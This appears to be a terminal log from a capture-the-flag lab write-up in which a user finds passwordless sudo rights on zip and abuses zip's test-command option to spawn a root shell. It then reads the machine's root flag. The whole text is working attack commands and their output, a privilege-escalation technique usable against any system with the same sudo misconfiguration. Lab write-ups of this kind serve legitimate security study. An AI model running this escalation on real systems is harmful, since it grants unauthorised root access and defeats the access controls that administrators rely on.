 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\
:/snap/bin

User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# sudo rm $TF
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
# cd /root
# ls
root.txt  ufw
# cat root.txt
THM{[REDACTED]}
#